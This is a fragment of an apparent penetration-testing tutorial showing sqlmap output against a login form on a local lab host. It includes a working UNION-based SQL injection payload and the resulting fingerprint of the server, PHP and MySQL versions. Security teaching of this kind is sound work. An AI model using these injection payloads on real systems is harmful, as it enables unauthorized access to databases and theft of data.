 Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: username=''' UNION ALL SELECT NULL,CONCAT(0x71626a6271,0x7970687a6c
594c425261,0x717a766b71),NULL,NULL,NULL-- &password=''&login-php-submit-button=L
ogin
---
[17:08:02] [INFO] the back-end DBMS is MySQL
[17:08:02] [INFO] fetching banner
web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)
web application technology: PHP 5.3.2, Apache 2.2.14
back-end DBMS operating system: Linux Ubuntu
back-end DBMS: MySQL 5.0
banner: '5.1.41-3ubuntu12.6-log'
Results
[17:08:03] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
192.168.0.104'
Output Files
[*] shutting down at 17:08:03
kalilinuxtutorials.com